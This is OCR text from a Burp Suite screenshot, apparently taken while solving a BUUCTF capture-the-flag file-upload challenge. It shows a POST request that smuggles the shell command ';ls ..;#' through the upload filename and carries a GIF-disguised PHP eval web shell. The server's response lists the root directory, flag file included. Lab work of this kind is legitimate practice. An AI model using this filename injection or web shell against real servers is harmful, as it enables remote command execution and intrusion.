 不安全 f7c14657-da8c-442b-bba4-617fc9138a64.node4.buuoj.cn:81/user.php?page=m4aaannngggeee
Burp Suite Professional v2020.12 - Temporary Project - licensed to Uncia
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < >
Target: http://f7c14657-da8c-442b-bba4-617fc9138a
26
Messages
Dashboard
This is a quick overvie
Error : This is an e
Warning: This is a
Succes : This is a s
Filename: 选择文件 未选择
Submit
12
11
Request
Pretty Raw \n Actions
1 POST /upllloadddd.php HTTP/1.1
2 Host: f7c14657-da8c-442b-bba4-617fc9138a64.node4.buuoj.cn:81
3 Content-Length: 317
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://f7c14657-da8c-442b-bba4-617fc9138a64.node4.buuoj.cn:81
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryqVaXxkDJO7sB6LqJ
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/104.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.9
10 Referer:
http://f7c14657-da8c-442b-bba4-617fc9138a64.node4.buuoj.cn:81/user.php?page=m4aaannngggeee
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh-TW;q=0.9,zh;q=0.8,en-US;q=0.7,en;q=0.6
13 Cookie: PHPSESSID=vbbl6i3ognjdr34o7mh2ld8lg3; Hm_lvt_244ff9d4fa95dcc8d7e59d2dfaf5b2c4=1661493220;
__gads=
ID=d7688b1060e0877a-229ab606d0d5007f:T=1661493221:RT=1661493221:S=ALNI_MYADrFnKFNS1dXDq89kotnXyX2S
zA; __gpi=UID=000009114e6cc6c8:T=1661493221:RT=1661493221:S=ALNI_MZIK60jyVH7OgLk3fj71kpyVgErxQ;
Hm_lpvt_244ff9d4fa95dcc8d7e59d2dfaf5b2c4=1661493818
14 Connection: close
15
16 ------WebKitFormBoundaryqVaXxkDJO7sB6LqJ
17 Content-Disposition: form-data; name="file"; filename=";ls ..;#"
18 Content-Type: image/png
19
20 GIF86a
21 <?php eval($_POST['cmd']); ?>
22 ------WebKitFormBoundaryqVaXxkDJO7sB6LqJ
23 Content-Disposition: form-data; name="submit"
24
25 Submit
26 ------WebKitFormBoundaryqVaXxkDJO7sB6LqJ--
27
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Fri, 26 Aug 2022 06:10:34 GMT
4 Content-Type: text/html
5 Content-Length: 189
6 Connection: close
7 Vary: Accept-Encoding
8 X-Powered-By: PHP/5.5.9-1ubuntu4.11
9
10 file upload success<br />;ls ..;#app
11 bin
12 boot
13 data
14 dev
15 etc
16 flag_233333
17 home
18 lib
19 lib64
20 media
21 mnt
22 opt
23 proc
24 root
25 run
26 run.sh
27 sbin
28 srv
29 sys
30 tmp
31 usr
32 var
33 <img src='data:image/png;base64,var'></img>